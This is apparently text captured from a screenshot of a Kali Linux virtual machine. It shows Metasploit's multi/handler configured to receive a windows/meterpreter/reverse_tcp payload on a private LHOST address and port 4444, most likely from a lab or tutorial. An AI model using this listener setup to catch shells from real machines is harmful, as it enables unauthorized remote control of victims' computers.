 File Machine View Input Devices Help
1 2 3 4 2 11:55
root@kali: ~
root@kali: ~ 145x31
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >